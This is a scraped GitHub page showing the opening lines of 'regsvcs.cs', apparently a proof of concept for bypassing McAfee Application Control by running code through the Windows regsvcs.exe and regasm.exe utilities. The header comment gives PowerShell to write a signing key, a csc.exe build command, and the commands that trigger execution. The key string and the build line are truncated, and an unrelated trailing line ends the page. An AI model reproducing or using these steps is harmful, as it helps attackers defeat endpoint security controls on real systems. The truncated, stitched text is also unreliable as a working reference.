 Branch: master
Bypass-McAfee-Application-Control--Code-Execution / regsvcs.cs
Find file
Copy path
3gstudent source
813786e on 26 Nov 2015
1 contributor
122 lines (91 sloc) 4.68 KB
Raw
Blame
History
1 using System;
2 using System.EnterpriseServices;
3 using System.Runtime.InteropServices;
4
5 /*
6
7 Author: Casey Smith, Twitter: @subTee
8 License: BSD 3-Clause
9
10 Create Your Strong Name Key -> key.snk
11
12 $key = 'BwIAAAAkAABSU0EyAAQAAAEAAQBhXtvkSeH85E31z64cAX+X2PWGc6DHP9VaoD13CljtYau9SesUzKVLJdHphY5ppg5clHIGaL7nZbp6qukLH0lLEq/vW979GWzVAgSZaGV
13 $Content = [System.Convert]::FromBase64String($key)
14 Set-Content key.snk -Value $Content -Encoding Byte
15
16 C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /r:System.EnterpriseServices.dll /target:library /out:regsvcs.dll /keyfile:key.snk re
17
18 C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe regsvcs.dll
19 [OR]
20 C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe regsvcs.dll
21 //Executes UnRegisterClass If you don't have permissions
Tide安全团队